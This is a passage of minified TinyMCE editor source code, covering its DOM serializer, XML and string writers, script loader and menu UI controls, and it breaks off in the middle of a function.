i=this,j=i.dom,m,h,l,k=[];m=j.getParent(g||i.getStart(),j.isBlock);h=j.getParent(f||i.getEnd(),j.isBlock);if(m){k.push(m)}if(m&&h&&m!=h){l=m;while((l=l.nextSibling)&&l!=h){if(j.isBlock(l)){k.push(l)}}}if(h&&m!=h){k.push(h)}return k},destroy:function(g){var f=this;f.win=null;if(f.tridentSel){f.tridentSel.destroy()}if(!g){c.removeUnload(f.destroy)}}})})(tinymce);(function(a){a.create("tinymce.dom.XMLWriter",{node:null,XMLWriter:function(c){function b(){var e=document.implementation;if(!e||!e.createDocument){try{return new ActiveXObject("MSXML2.DOMDocument")}catch(d){}try{return new ActiveXObject("Microsoft.XmlDom")}catch(d){}}else{return e.createDocument("","",null)}}this.doc=b();this.valid=a.isOpera||a.isWebKit;this.reset()},reset:function(){var b=this,c=b.doc;if(c.firstChild){c.removeChild(c.firstChild)}b.node=c.appendChild(c.createElement("html"))},writeStartElement:function(c){var b=this;b.node=b.node.appendChild(b.doc.createElement(c))},writeAttribute:function(c,b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.setAttribute(c,b)},writeEndElement:function(){this.node=this.node.parentNode},writeFullEndElement:function(){var b=this,c=b.node;c.appendChild(b.doc.createTextNode(""));b.node=c.parentNode},writeText:function(b){if(this.valid){b=b.replace(/>/g,"%MCGT%")}this.node.appendChild(this.doc.createTextNode(b))},writeCDATA:function(b){this.node.appendChild(this.doc.createCDATASection(b))},writeComment:function(b){if(a.isIE){b=b.replace(/^\-|\-$/g," ")}this.node.appendChild(this.doc.createComment(b.replace(/\-\-/g," ")))},getContent:function(){var b;b=this.doc.xml||new XMLSerializer().serializeToString(this.doc);b=b.replace(/<\?[^?]+\?>|<html>|<\/html>|<html\/>|<!DOCTYPE[^>]+>/g,"");b=b.replace(/ ?\/>/g," />");if(this.valid){b=b.replace(/\%MCGT%/g,"&gt;")}return b}})})(tinymce);(function(a){a.create("tinymce.dom.StringWriter",{str:null,tags:null,count:0,settings:null,indent:null,StringWriter:function(b){this.settings=a.extend({indent_char:" ",indentation:0},b);this.reset()},reset:function(){this.indent="";this.str="";this.tags=[];this.count=0},writeStartElement:function(b){this._writeAttributesEnd();this.writeRaw("<"+b);this.tags.push(b);this.inAttr=true;this.count++;this.elementCount=this.count},writeAttribute:function(d,b){var c=this;c.writeRaw(" "+c.encode(d)+'="'+c.encode(b)+'"')},writeEndElement:function(){var b;if(this.tags.length>0){b=this.tags.pop();if(this._writeAttributesEnd(1)){this.writeRaw("</"+b+">")}if(this.settings.indentation>0){this.writeRaw("\n")}}},writeFullEndElement:function(){if(this.tags.length>0){this._writeAttributesEnd();this.writeRaw("</"+this.tags.pop()+">");if(this.settings.indentation>0){this.writeRaw("\n")}}},writeText:function(b){this._writeAttributesEnd();this.writeRaw(this.encode(b));this.count++},writeCDATA:function(b){this._writeAttributesEnd();this.writeRaw("<![CDATA["+b+"]]>");this.count++},writeComment:function(b){this._writeAttributesEnd();this.writeRaw("<!-- "+b+"-->");this.count++},writeRaw:function(b){this.str+=b},encode:function(b){return b.replace(/[<>&"]/g,function(c){switch(c){case"<":return"&lt;";case">":return"&gt;";case"&":return"&amp;";case'"':return"&quot;"}return c})},getContent:function(){return this.str},_writeAttributesEnd:function(b){if(!this.inAttr){return}this.inAttr=false;if(b&&this.elementCount==this.count){this.writeRaw(" />");return false}this.writeRaw(">");return true}})})(tinymce);(function(e){var g=e.extend,f=e.each,b=e.util.Dispatcher,d=e.isIE,a=e.isGecko;function c(h){return h.replace(/([?+*])/g,".$1")}e.create("tinymce.dom.Serializer",{Serializer:function(j){var i=this;i.key=0;i.onPreProcess=new b(i);i.onPostProcess=new b(i);try{i.writer=new e.dom.XMLWriter()}catch(h){i.writer=new e.dom.StringWriter()}i.settings=j=g({dom:e.DOM,valid_nodes:0,node_filter:0,attr_filter:0,invalid_attrs:/^(mce_|_moz_|sizset|sizcache)/,closed:/^(br|hr|input|meta|img|link|param|area)$/,entity_encoding:"named",entities:"160,nbsp,161,iexcl,162,cent,163,pound,164,curren,165,yen,166,brvbar,167,sect,168,uml,169,copy,170,ordf,171,laquo,172,not,173,shy,174,reg,175,macr,176,deg,177,plusmn,178,sup2,179,sup3,180,acute,181,micro,182,para,183,middot,184,cedil,185,sup1,186,ordm,187,raquo,188,frac14,189,frac12,190,frac34,191,iquest,192,Agrave,193,Aacute,194,Acirc,195,Atilde,196,Auml,197,Aring,198,AElig,199,Ccedil,200,Egrave,201,Eacute,202,Ecirc,203,Euml,204,Igrave,205,Iacute,206,Icirc,207,Iuml,208,ETH,209,Ntilde,210,Ograve,211,Oacute,212,Ocirc,213,Otilde,214,Ouml,215,times,216,Oslash,217,Ugrave,218,Uacute,219,Ucirc,220,Uuml,221,Yacute,222,THORN,223,szlig,224,agrave,225,aacute,226,acirc,227,atilde,228,auml,229,aring,230,aelig,231,ccedil,232,egrave,233,eacute,234,ecirc,235,euml,236,igrave,237,iacute,238,icirc,239,iuml,240,eth,241,ntilde,242,ograve,243,oacute,244,ocirc,245,otilde,246,ouml,247,divide,248,oslash,249,ugrave,250,uacute,251,ucirc,252,uuml,253,yacute,254,thorn,255,yuml,402,fnof,913,Alpha,914,Beta,915,Gamma,916,Delta,917,Epsilon,918,Zeta,919,Eta,920,Theta,921,Iota,922,Kappa,923,Lambda,924,Mu,925,Nu,926,Xi,927,Omicron,928,Pi,929,Rho,931,Sigma,932,Tau,933,Upsilon,934,Phi,935,Chi,936,Psi,937,Omega,945,alpha,946,beta,947,gamma,948,delta,949,epsilon,950,zeta,951,eta,952,theta,953,iota,954,kappa,955,lambda,956,mu,957,nu,958,xi,959,omicron,960,pi,961,rho,962,sigmaf,963,sigma,964,tau,965,upsilon,966,phi,967,chi,968,psi,969,omega,977,thetasym,978,upsih,982,piv,8226,bull,8230,hellip,8242,prime,8243,Prime,8254,oline,8260,frasl,8472,weierp,8465,image,8476,real,8482,trade,8501,alefsym,8592,larr,8593,uarr,8594,rarr,8595,darr,8596,harr,8629,crarr,8656,lArr,8657,uArr,8658,rArr,8659,dArr,8660,hArr,8704,forall,8706,part,8707,exist,8709,empty,8711,nabla,8712,isin,8713,notin,8715,ni,8719,prod,8721,sum,8722,minus,8727,lowast,8730,radic,8733,prop,8734,infin,8736,ang,8743,and,8744,or,8745,cap,8746,cup,8747,int,8756,there4,8764,sim,8773,cong,8776,asymp,8800,ne,8801,equiv,8804,le,8805,ge,8834,sub,8835,sup,8836,nsub,8838,sube,8839,supe,8853,oplus,8855,otimes,8869,perp,8901,sdot,8968,lceil,8969,rceil,8970,lfloor,8971,rfloor,9001,lang,9002,rang,9674,loz,9824,spades,9827,clubs,9829,hearts,9830,diams,338,OElig,339,oelig,352,Scaron,353,scaron,376,Yuml,710,circ,732,tilde,8194,ensp,8195,emsp,8201,thinsp,8204,zwnj,8205,zwj,8206,lrm,8207,rlm,8211,ndash,8212,mdash,8216,lsquo,8217,rsquo,8218,sbquo,8220,ldquo,8221,rdquo,8222,bdquo,8224,dagger,8225,Dagger,8240,permil,8249,lsaquo,8250,rsaquo,8364,euro",bool_attrs:/(checked|disabled|readonly|selected|nowrap)/,valid_elements:"*[*]",extended_valid_elements:0,valid_child_elements:0,invalid_elements:0,fix_table_elements:1,fix_list_elements:true,fix_content_duplication:true,convert_fonts_to_spans:false,font_size_classes:0,font_size_style_values:0,apply_source_formatting:0,indent_mode:"simple",indent_char:"\t",indent_levels:1,remove_linebreaks:1,remove_redundant_brs:1,element_format:"xhtml"},j);i.dom=j.dom;if(j.remove_redundant_brs){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/(<br \/>\s*)+<\/(p|h[1-6]|div|li)>/gi,function(n,m,o){if(/^<br \/>\s*<\//.test(n)){return"</"+o+">"}return n})})}if(j.element_format=="html"){i.onPostProcess.add(function(k,l){l.content=l.content.replace(/<([^>]+) \/>/g,"<$1>")})}if(j.fix_list_elements){i.onPreProcess.add(function(v,s){var l,y,w=["ol","ul"],u,t,q,k=/^(OL|UL)$/,z;function m(r,x){var o=x.split(","),p;while((r=r.previousSibling)!=null){for(p=0;p<o.length;p++){if(r.nodeName==o[p]){return r}}}return null}for(y=0;y<w.length;y++){l=i.dom.select(w[y],s.node);for(u=0;u<l.length;u++){t=l[u];q=t.parentNode;if(k.test(q.nodeName)){z=m(t,"LI");if(!z){z=i.dom.create("li");z.innerHTML="&nbsp;";z.appendChild(t);q.insertBefore(z,q.firstChild)}else{z.appendChild(t)}}}}})}if(j.fix_table_elements){i.onPreProcess.add(function(k,l){f(i.dom.select("p table",l.node).reverse(),function(o){var m=i.dom.getParent(o.parentNode,"table,p");if(m.nodeName!="TABLE"){if(d){i.dom.setOuterHTML(o,o.outerHTML)}i.dom.split(m,o)}})})}},setEntities:function(p){var n=this,j,m,h={},o="",k;if(n.entityLookup){return}j=p.split(",");for(m=0;m<j.length;m+=2){k=j[m];if(k==34||k==38||k==60||k==62){continue}h[String.fromCharCode(j[m])]=j[m+1];k=parseInt(j[m]).toString(16);o+="\\u"+"0000".substring(k.length)+k}if(!o){n.settings.entity_encoding="raw";return}n.entitiesRE=new RegExp("["+o+"]","g");n.entityLookup=h},setValidChildRules:function(h){this.childRules=null;this.addValidChildRules(h)},addValidChildRules:function(k){var j=this,l,h,i;if(!k){return}l="A|BR|SPAN|BDO|MAP|OBJECT|IMG|TT|I|B|BIG|SMALL|EM|STRONG|DFN|CODE|Q|SAMP|KBD|VAR|CITE|ABBR|ACRONYM|SUB|SUP|#text|#comment";h="A|BR|SPAN|BDO|OBJECT|APPLET|IMG|MAP|IFRAME|TT|I|B|U|S|STRIKE|BIG|SMALL|FONT|BASEFONT|EM|STRONG|DFN|CODE|Q|SAMP|KBD|VAR|CITE|ABBR|ACRONYM|SUB|SUP|INPUT|SELECT|TEXTAREA|LABEL|BUTTON|#text|#comment";i="H[1-6]|P|DIV|ADDRESS|PRE|FORM|TABLE|LI|OL|UL|TD|CAPTION|BLOCKQUOTE|CENTER|DL|DT|DD|DIR|FIELDSET|FORM|NOSCRIPT|NOFRAMES|MENU|ISINDEX|SAMP";f(k.split(","),function(n){var o=n.split(/\[|\]/),m;n="";f(o[1].split("|"),function(p){if(n){n+="|"}switch(p){case"%itrans":p=h;break;case"%itrans_na":p=h.substring(2);break;case"%istrict":p=l;break;case"%istrict_na":p=l.substring(2);break;case"%btrans":p=i;break;case"%bstrict":p=i;break}n+=p});m=new RegExp("^("+n.toLowerCase()+")$","i");f(o[0].split("/"),function(p){j.childRules=j.childRules||{};j.childRules[p]=m})});k="";f(j.childRules,function(n,m){if(k){k+="|"}k+=m});j.parentElementsRE=new RegExp("^("+k.toLowerCase()+")$","i")},setRules:function(i){var h=this;h._setup();h.rules={};h.wildRules=[];h.validElements={};return h.addRules(i)},addRules:function(i){var h=this,j;if(!i){return}h._setup();f(i.split(","),function(m){var q=m.split(/\[|\]/),l=q[0].split("/"),r,k,o,n=[];if(j){k=e.extend([],j.attribs)}if(q.length>1){f(q[1].split("|"),function(u){var p={},t;k=k||[];u=u.replace(/::/g,"~");u=/^([!\-])?([\w*.?~_\-]+|)([=:<])?(.+)?$/.exec(u);u[2]=u[2].replace(/~/g,":");if(u[1]=="!"){r=r||[];r.push(u[2])}if(u[1]=="-"){for(t=0;t<k.length;t++){if(k[t].name==u[2]){k.splice(t,1);return}}}switch(u[3]){case"=":p.defaultVal=u[4]||"";break;case":":p.forcedVal=u[4];break;case"<":p.validVals=u[4].split("?");break}if(/[*.?]/.test(u[2])){o=o||[];p.nameRE=new RegExp("^"+c(u[2])+"$");o.push(p)}else{p.name=u[2];k.push(p)}n.push(u[2])})}f(l,function(v,u){var w=v.charAt(0),t=1,p={};if(j){if(j.noEmpty){p.noEmpty=j.noEmpty}if(j.fullEnd){p.fullEnd=j.fullEnd}if(j.padd){p.padd=j.padd}}switch(w){case"-":p.noEmpty=true;break;case"+":p.fullEnd=true;break;case"#":p.padd=true;break;default:t=0}l[u]=v=v.substring(t);h.validElements[v]=1;if(/[*.?]/.test(l[0])){p.nameRE=new RegExp("^"+c(l[0])+"$");h.wildRules=h.wildRules||{};h.wildRules.push(p)}else{p.name=l[0];if(l[0]=="@"){j=p}h.rules[v]=p}p.attribs=k;if(r){p.requiredAttribs=r}if(o){v="";f(n,function(s){if(v){v+="|"}v+="("+c(s)+")"});p.validAttribsRE=new RegExp("^"+v.toLowerCase()+"$");p.wildAttribs=o}})});i="";f(h.validElements,function(m,l){if(i){i+="|"}if(l!="@"){i+=l}});h.validElementsRE=new RegExp("^("+c(i.toLowerCase())+")$")},findRule:function(m){var j=this,l=j.rules,h,k;j._setup();k=l[m];if(k){return k}l=j.wildRules;for(h=0;h<l.length;h++){if(l[h].nameRE.test(m)){return l[h]}}return null},findAttribRule:function(h,l){var j,k=h.wildAttribs;for(j=0;j<k.length;j++){if(k[j].nameRE.test(l)){return k[j]}}return null},serialize:function(m,l){var j,i=this,k;i._setup();l=l||{};l.format=l.format||"html";m=m.cloneNode(true);i.processObj=l;if(e.isWebKit){k=m.ownerDocument.implementation.createHTMLDocument("");k.body.appendChild(k.importNode(m))}i.key=""+(parseInt(i.key)+1);if(!l.no_events){l.node=m;i.onPreProcess.dispatch(i,l)}i.writer.reset();i._serializeNode(m,l.getInner);l.content=i.writer.getContent();if(!l.no_events){i.onPostProcess.dispatch(i,l)}i._postProcess(l);l.node=null;return e.trim(l.content)},_postProcess:function(n){var i=this,k=i.settings,j=n.content,m=[],l;if(n.format=="html"){l=i._protect({content:j,patterns:[{pattern:/(<script[^>]*>)(.*?)(<\/script>)/g},{pattern:/(<noscript[^>]*>)(.*?)(<\/noscript>)/g},{pattern:/(<style[^>]*>)(.*?)(<\/style>)/g},{pattern:/(<pre[^>]*>)(.*?)(<\/pre>)/g,encode:1},{pattern:/(<!--\[CDATA\[)(.*?)(\]\]-->)/g}]});j=l.content;if(k.entity_encoding!=="raw"){j=i._encode(j)}if(!n.set){j=j.replace(/<p>\s+<\/p>|<p([^>]+)>\s+<\/p>/g,k.entity_encoding=="numeric"?"<p$1>&#160;</p>":"<p$1>&nbsp;</p>");if(k.remove_linebreaks){j=j.replace(/\r?\n|\r/g," ");j=j.replace(/(<[^>]+>)\s+/g,"$1 ");j=j.replace(/\s+(<\/[^>]+>)/g," $1");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object) ([^>]+)>\s+/g,"<$1 $2>");j=j.replace(/<(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>\s+/g,"<$1>");j=j.replace(/\s+<\/(p|h[1-6]|blockquote|hr|div|table|tbody|tr|td|body|head|html|title|meta|style|pre|script|link|object)>/g,"</$1>")}if(k.apply_source_formatting&&k.indent_mode=="simple"){j=j.replace(/<(\/?)(ul|hr|table|meta|link|tbody|tr|object|body|head|html|map)(|[^>]+)>\s*/g,"\n<$1$2$3>\n");j=j.replace(/\s*<(p|h[1-6]|blockquote|div|title|style|pre|script|td|li|area)(|[^>]+)>/g,"\n<$1$2>");j=j.replace(/<\/(p|h[1-6]|blockquote|div|title|style|pre|script|td|li)>\s*/g,"</$1>\n");j=j.replace(/\n\n/g,"\n")}}j=i._unprotect(j,l);j=j.replace(/<!--\[CDATA\[([\s\S]+)\]\]-->/g,"<![CDATA[$1]]>");if(k.entity_encoding=="raw"){j=j.replace(/<p>&nbsp;<\/p>|<p([^>]+)>&nbsp;<\/p>/g,"<p$1>\u00a0</p>")}j=j.replace(/<noscript([^>]+|)>([\s\S]*?)<\/noscript>/g,function(h,p,o){return"<noscript"+p+">"+i.dom.decode(o.replace(/<!--|-->/g,""))+"</noscript>"})}n.content=j},_serializeNode:function(D,o){var z=this,A=z.settings,x=z.writer,q,j,u,F,E,G,B,h,y,k,r,C,p,m;if(!A.node_filter||A.node_filter(D)){switch(D.nodeType){case 1:if(D.hasAttribute?D.hasAttribute("mce_bogus"):D.getAttribute("mce_bogus")){return}p=false;q=D.hasChildNodes();k=D.getAttribute("mce_name")||D.nodeName.toLowerCase();if(d){if(D.scopeName!=="HTML"&&D.scopeName!=="html"){k=D.scopeName+":"+k}}if(k.indexOf("mce:")===0){k=k.substring(4)}if(!z.validElementsRE||!z.validElementsRE.test(k)||(z.invalidElementsRE&&z.invalidElementsRE.test(k))||o){p=true;break}if(d){if(A.fix_content_duplication){if(D.mce_serialized==z.key){return}D.mce_serialized=z.key}if(k.charAt(0)=="/"){k=k.substring(1)}}else{if(a){if(D.nodeName==="BR"&&D.getAttribute("type")=="_moz"){return}}}if(z.childRules){if(z.parentElementsRE.test(z.elementName)){if(!z.childRules[z.elementName].test(k)){p=true;break}}z.elementName=k}r=z.findRule(k);k=r.name||k;m=A.closed.test(k);if((!q&&r.noEmpty)||(d&&!k)){p=true;break}if(r.requiredAttribs){G=r.requiredAttribs;for(F=G.length-1;F>=0;F--){if(this.dom.getAttrib(D,G[F])!==""){break}}if(F==-1){p=true;break}}x.writeStartElement(k);if(r.attribs){for(F=0,B=r.attribs,E=B.length;F<E;F++){G=B[F];y=z._getAttrib(D,G);if(y!==null){x.writeAttribute(G.name,y)}}}if(r.validAttribsRE){B=z.dom.getAttribs(D);for(F=B.length-1;F>-1;F--){h=B[F];if(h.specified){G=h.nodeName.toLowerCase();if(A.invalid_attrs.test(G)||!r.validAttribsRE.test(G)){continue}C=z.findAttribRule(r,G);y=z._getAttrib(D,C,G);if(y!==null){x.writeAttribute(G,y)}}}}if(k==="script"&&e.trim(D.innerHTML)){x.writeText("// ");x.writeCDATA(D.innerHTML.replace(/<!--|-->|<\[CDATA\[|\]\]>/g,""));q=false;break}if(r.padd){if(q&&(u=D.firstChild)&&u.nodeType===1&&D.childNodes.length===1){if(u.hasAttribute?u.hasAttribute("mce_bogus"):u.getAttribute("mce_bogus")){x.writeText("\u00a0")}}else{if(!q){x.writeText("\u00a0")}}}break;case 3:if(z.childRules&&z.parentElementsRE.test(z.elementName)){if(!z.childRules[z.elementName].test(D.nodeName)){return}}return x.writeText(D.nodeValue);case 4:return x.writeCDATA(D.nodeValue);case 8:return x.writeComment(D.nodeValue)}}else{if(D.nodeType==1){q=D.hasChildNodes()}}if(q&&!m){u=D.firstChild;while(u){z._serializeNode(u);z.elementName=k;u=u.nextSibling}}if(!p){if(!m){x.writeFullEndElement()}else{x.writeEndElement()}}},_protect:function(j){var i=this;j.items=j.items||[];function h(l){return l.replace(/[\r\n\\]/g,function(m){if(m==="\n"){return"\\n"}else{if(m==="\\"){return"\\\\"}}return"\\r"})}function k(l){return l.replace(/\\[\\rn]/g,function(m){if(m==="\\n"){return"\n"}else{if(m==="\\\\"){return"\\"}}return"\r"})}f(j.patterns,function(l){j.content=k(h(j.content).replace(l.pattern,function(n,o,m,p){m=k(m);if(l.encode){m=i._encode(m)}j.items.push(m);return o+"<!--mce:"+(j.items.length-1)+"-->"+p}))});return j},_unprotect:function(i,j){i=i.replace(/\<!--mce:([0-9]+)--\>/g,function(k,h){return j.items[parseInt(h)]});j.items=[];return i},_encode:function(m){var j=this,k=j.settings,i;if(k.entity_encoding!=="raw"){if(k.entity_encoding.indexOf("named")!=-1){j.setEntities(k.entities);i=j.entityLookup;m=m.replace(j.entitiesRE,function(h){var l;if(l=i[h]){h="&"+l+";"}return h})}if(k.entity_encoding.indexOf("numeric")!=-1){m=m.replace(/[\u007E-\uFFFF]/g,function(h){return"&#"+h.charCodeAt(0)+";"})}}return m},_setup:function(){var h=this,i=this.settings;if(h.done){return}h.done=1;h.setRules(i.valid_elements);h.addRules(i.extended_valid_elements);h.addValidChildRules(i.valid_child_elements);if(i.invalid_elements){h.invalidElementsRE=new RegExp("^("+c(i.invalid_elements.replace(/,/g,"|").toLowerCase())+")$")}if(i.attrib_value_filter){h.attribValueFilter=i.attribValueFilter}},_getAttrib:function(m,j,h){var l,k;h=h||j.name;if(j.forcedVal&&(k=j.forcedVal)){if(k==="{$uid}"){return this.dom.uniqueId()}return k}k=this.dom.getAttrib(m,h);if(this.settings.bool_attrs.test(h)&&k){k=(""+k).toLowerCase();if(k==="false"||k==="0"){return null}k=h}switch(h){case"rowspan":case"colspan":if(k=="1"){k=""}break}if(this.attribValueFilter){k=this.attribValueFilter(h,k,m)}if(j.validVals){for(l=j.validVals.length-1;l>=0;l--){if(k==j.validVals[l]){break}}if(l==-1){return null}}if(k===""&&typeof(j.defaultVal)!="undefined"){k=j.defaultVal;if(k==="{$uid}"){return this.dom.uniqueId()}return k}else{if(h=="class"&&this.processObj.get){k=k.replace(/\s?mceItem\w+\s?/g,"")}}if(k===""){return null}return k}})})(tinymce);(function(tinymce){var each=tinymce.each,Event=tinymce.dom.Event;tinymce.create("tinymce.dom.ScriptLoader",{ScriptLoader:function(s){this.settings=s||{};this.queue=[];this.lookup={}},isDone:function(u){return this.lookup[u]?this.lookup[u].state==2:0},markDone:function(u){this.lookup[u]={state:2,url:u}},add:function(u,cb,s,pr){var t=this,lo=t.lookup,o;if(o=lo[u]){if(cb&&o.state==2){cb.call(s||this)}return o}o={state:0,url:u,func:cb,scope:s||this};if(pr){t.queue.unshift(o)}else{t.queue.push(o)}lo[u]=o;return o},load:function(u,cb,s){var t=this,o;if(o=t.lookup[u]){if(cb&&o.state==2){cb.call(s||t)}return o}function loadScript(u){if(Event.domLoaded||t.settings.strict_mode){tinymce.util.XHR.send({url:tinymce._addVer(u),error:t.settings.error,async:false,success:function(co){t.eval(co)}})}else{document.write('<script type="text/javascript" src="'+tinymce._addVer(u)+'"><\/script>')}}if(!tinymce.is(u,"string")){each(u,function(u){loadScript(u)});if(cb){cb.call(s||t)}}else{loadScript(u);if(cb){cb.call(s||t)}}},loadQueue:function(cb,s){var t=this;if(!t.queueLoading){t.queueLoading=1;t.queueCallbacks=[];t.loadScripts(t.queue,function(){t.queueLoading=0;if(cb){cb.call(s||t)}each(t.queueCallbacks,function(o){o.func.call(o.scope)})})}else{if(cb){t.queueCallbacks.push({func:cb,scope:s||t})}}},eval:function(co){var w=window;if(!w.execScript){try{eval.call(w,co)}catch(ex){eval(co,w)}}else{w.execScript(co)}},loadScripts:function(sc,cb,s){var t=this,lo=t.lookup;function done(o){o.state=2;if(o.func){o.func.call(o.scope||t)}}function allDone(){var l;l=sc.length;each(sc,function(o){o=lo[o.url];if(o.state===2){done(o);l--}else{load(o)}});if(l===0&&cb){cb.call(s||t);cb=0}}function load(o){if(o.state>0){return}o.state=1;tinymce.dom.ScriptLoader.loadScript(o.url,function(){done(o);allDone()})}each(sc,function(o){var u=o.url;if(!lo[u]){lo[u]=o;t.queue.push(o)}else{o=lo[u]}if(o.state>0){return}if(!Event.domLoaded&&!t.settings.strict_mode){var ix,ol="";if(cb||o.func){o.state=1;ix=tinymce.dom.ScriptLoader._addOnLoad(function(){done(o);allDone()});if(tinymce.isIE){ol=' onreadystatechange="'}else{ol=' onload="'}ol+="tinymce.dom.ScriptLoader._onLoad(this,'"+u+"',"+ix+');"'}document.write('<script type="text/javascript" src="'+tinymce._addVer(u)+'"'+ol+"><\/script>");if(!o.func){done(o)}}else{load(o)}});allDone()},"static":{_addOnLoad:function(f){var t=this;t._funcs=t._funcs||[];t._funcs.push(f);return t._funcs.length-1},_onLoad:function(e,u,ix){if(!tinymce.isIE||e.readyState=="complete"){this._funcs[ix].call(this)}},loadScript:function(u,cb){var id=tinymce.DOM.uniqueId(),e;function done(){Event.clear(id);tinymce.DOM.remove(id);if(cb){cb.call(document,u);cb=0}}if(tinymce.isIE){tinymce.util.XHR.send({url:tinymce._addVer(u),async:false,success:function(co){window.execScript(co);done()}})}else{e=tinymce.DOM.create("script",{id:id,type:"text/javascript",src:tinymce._addVer(u)});Event.add(e,"load",done);(document.getElementsByTagName("head")[0]||document.body).appendChild(e)}}}});tinymce.ScriptLoader=new tinymce.dom.ScriptLoader()})(tinymce);(function(c){var b=c.DOM,a=c.is;c.create("tinymce.ui.Control",{Control:function(e,d){this.id=e;this.settings=d=d||{};this.rendered=false;this.onRender=new c.util.Dispatcher(this);this.classPrefix="";this.scope=d.scope||this;this.disabled=0;this.active=0},setDisabled:function(d){var f;if(d!=this.disabled){f=b.get(this.id);if(f&&this.settings.unavailable_prefix){if(d){this.prevTitle=f.title;f.title=this.settings.unavailable_prefix+": "+f.title}else{f.title=this.prevTitle}}this.setState("Disabled",d);this.setState("Enabled",!d);this.disabled=d}},isDisabled:function(){return this.disabled},setActive:function(d){if(d!=this.active){this.setState("Active",d);this.active=d}},isActive:function(){return this.active},setState:function(f,d){var e=b.get(this.id);f=this.classPrefix+f;if(d){b.addClass(e,f)}else{b.removeClass(e,f)}},isRendered:function(){return this.rendered},renderHTML:function(){},renderTo:function(d){b.setHTML(d,this.renderHTML())},postRender:function(){var e=this,d;if(a(e.disabled)){d=e.disabled;e.disabled=-1;e.setDisabled(d)}if(a(e.active)){d=e.active;e.active=-1;e.setActive(d)}},remove:function(){b.remove(this.id);this.destroy()},destroy:function(){c.dom.Event.clear(this.id)}})})(tinymce);tinymce.create("tinymce.ui.Container:tinymce.ui.Control",{Container:function(b,a){this.parent(b,a);this.controls=[];this.lookup={}},add:function(a){this.lookup[a.id]=a;this.controls.push(a);return a},get:function(a){return this.lookup[a]}});tinymce.create("tinymce.ui.Separator:tinymce.ui.Control",{Separator:function(b,a){this.parent(b,a);this.classPrefix="mceSeparator"},renderHTML:function(){return tinymce.DOM.createHTML("span",{"class":this.classPrefix})}});(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.MenuItem:tinymce.ui.Control",{MenuItem:function(g,f){this.parent(g,f);this.classPrefix="mceMenuItem"},setSelected:function(f){this.setState("Selected",f);this.selected=f},isSelected:function(){return this.selected},postRender:function(){var f=this;f.parent();if(c(f.selected)){f.setSelected(f.selected)}}})})(tinymce);(function(d){var c=d.is,b=d.DOM,e=d.each,a=d.walk;d.create("tinymce.ui.Menu:tinymce.ui.MenuItem",{Menu:function(h,g){var f=this;f.parent(h,g);f.items={};f.collapsed=false;f.menuCount=0;f.onAddItem=new d.util.Dispatcher(this)},expand:function(g){var f=this;if(g){a(f,function(h){if(h.expand){h.expand()}},"items",f)}f.collapsed=false},collapse:function(g){var f=this;if(g){a(f,function(h){if(h.collapse){h.collapse()}},"items",f)}f.collapsed=true},isCollapsed:function(){return this.collapsed},add:function(f){if(!f.settings){f=new d.ui.MenuItem(f.id||b.uniqueId(),f)}this.onAddItem.dispatch(this,f);return this.items[f.id]=f},addSeparator:function(){return this.add({separator:true})},addMenu:function(f){if(!f.collapse){f=this.createMenu(f)}this.menuCount++;return this.add(f)},hasMenus:function(){return this.menuCount!==0},remove:function(f){delete this.items[f.id]},removeAll:function(){var f=this;a(f,function(g){if(g.removeAll){g.removeAll()}else{g.remove()}g.destroy()},"items",f);f.items={}},createMenu:function(g){var f=new d.ui.Menu(g.id||b.uniqueId(),g);f.onAddItem.add(this.onAddItem.dispatch,this.onAddItem);return f}})})(tinymce);(function(e){var d=e.is,c=e.DOM,f=e.each,a=e.dom.Event,b=e.dom.Element;e.create("tinymce.ui.DropMenu:tinymce.ui.Menu",{DropMenu:function(h,g){g=g||{};g.container=g.container||c.doc.body;g.offset_x=g.offset_x||0;g.offset_y=g.offset_y||0;g.vp_offset_x=g.vp_offset_x||0;g.vp_offset_y=g.vp_offset_y||0;if(d(g.icons)&&!g.icons){g["class"]+=" mceNoIcons"}this.parent(h,g);this.onShowMenu=new e.util.Dispatcher(this);this.onHideMenu=new e.util.Dispatcher(this);this.classPrefix="mceMenu"},createMenu:function(j){var h=this,i=h.settings,g;j.container=j.container||i.container;j.parent=h;j.constrain=j.constrain||i.constrain;j["class"]=j["class"]||i["class"];j.vp_offset_x=j.vp_offset_x||i.vp_offset_x;j.vp_offset_y=j.vp_offset_y||i.vp_offset_y;g=new e.ui.DropMenu(j.id||c.uniqueId(),j);g.onAddItem.add(h.onAddItem.dispatch,h.onAddItem);return g},update:function(){var i=this,j=i.settings,g=c.get("menu_"+i.id+"_tbl"),l=c.get("menu_"+i.id+"_co"),h,k;h=j.max_width?Math.min(g.clientWidth,j.max_width):g.clientWidth;k=j.max_height?Math.min(g.clientHeight,j.max_height):g.clientHeight;if(!c.boxModel){i.element.setStyles({width:h+2,height:k+2})}else{i.element.setStyles({width:h,height:k})}if(j.max_width){c.setStyle(l,"width",h)}if(j.max_height){c.setStyle(l,"height",k);if(g.clientHeight<j.max_height){c.setStyle(l,"overflow","hidden")}}},showMenu:function(p,n,r){var z=this,A=z.settings,o,g=c.getViewPort(),u,l,v,q,i=2,k,j,m=z.classPrefix;z.collapse(1);if(z.isMenuVisible){return}if(!z.rendered){o=c.add(z.settings.container,z.renderNode());f(z.items,function(h){h.postRender()});z.element=new b("menu_"+z.id,{blocker:1,container:A.container})}else{o=c.get("menu_"+z.id)}if(!e.isOpera){c.setStyles(o,{left:-65535,top:-65535})}c.show(o);z.update();p+=A.offset_x||0;n+=A.offset_y||0;g.w-=4;g.h-=4;if(A.constrain){u=o.clientWidth-i;l=o.clientHeight-i;v=g.x+g.w;q=g.y+g.h;if((p+A.vp_offset_x+u)>v){p=r?r-u:Math.max(0,(v-A.vp_offset_x)-u)}if((n+A.vp_offset_y+l)>q){n=Math.max(0,(q-A.vp_offset_y)-l)}}c.setStyles(o,{left:p,top:n});z.element.update();z.isMenuVisible=1;z.mouseClickFunc=a.add(o,"click",function(s){var h;s=s.target;if(s&&(s=c.getParent(s,"tr"))&&!c.hasClass(s,m+"ItemSub")){h=z.items[s.id];if(h.isDisabled()){return}k=z;while(k){if(k.hideMenu){k.hideMenu()}k=k.settings.parent}if(h.settings.onclick){h.settings.onclick(s)}return 